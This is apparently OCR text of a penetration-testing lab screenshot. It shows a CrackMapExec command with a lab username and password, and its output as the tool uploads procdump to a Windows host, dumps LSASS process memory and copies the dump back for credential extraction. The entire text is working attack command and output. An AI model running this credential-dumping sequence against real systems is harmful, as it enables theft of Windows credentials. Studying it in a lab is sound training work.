 crackmapexec smb 10.129.204.133 -u robert -p 'Inlanefreight01!' -M
procdump
SMB 10.129.204.133 445 MS01 [*] Windows 10.0 Build
17763 x64 (name:MS01) (domain:inlanefreight.htb) (signing:False)
(SMBv1:False)
SMB 10.129.204.133 445 MS01 [+]
inlanefreight.htb\robert:Inlanefreight01! (Pwn3d!)
PROCDUMP 10.129.204.133 445 MS01 [*] Copy
/tmp/procdump.exe to C:\Windows\Temp\
PROCDUMP 10.129.204.133 445 MS01 [+] Created file
procdump.exe on the \\C$\Windows\Temp\
PROCDUMP 10.129.204.133 445 MS01 [*] Getting lsass PID
tasklist /v /fo csv | findstr /i "lsass"
PROCDUMP 10.129.204.133 445 MS01 [*] Executing command
C:\Windows\Temp\procdump.exe -accepteula -ma 632
C:\Windows\Temp\%COMPUTERNAME%-%PROCESSOR_ARCHITECTURE%-%USERDOMAIN%.dmp
PROCDUMP 10.129.204.133 445 MS01 [+] Process lsass.exe
was successfully dumped
PROCDUMP 10.129.204.133 445 MS01 [*] Copy MS01-AMD64-
INLANEFREIGHT.dmp to host
PROCDUMP 10.129.204.133 445 MS01 [+] Dumpfile of
lsass.exe was transferred to /tmp/MS01-AMD64-INLANEFREIGHT.dmp